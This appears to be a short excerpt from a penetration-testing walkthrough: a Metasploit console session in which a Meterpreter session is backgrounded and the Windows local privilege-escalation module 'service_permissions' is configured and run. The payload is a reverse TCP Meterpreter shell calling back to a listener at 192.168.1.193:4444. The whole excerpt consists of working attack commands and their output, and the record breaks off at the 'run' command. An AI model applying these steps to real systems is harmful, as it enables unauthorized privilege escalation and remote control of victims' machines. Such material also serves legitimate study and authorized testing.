 meterpreter > background
[*] Backgrounding session 6...
msf exploit(multi/handler) > use exploit/windows/local/service_permissions
msf exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.193 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/local/service_permissions) > set session 6
session => 6
msf exploit(windows/local/service_permissions) > run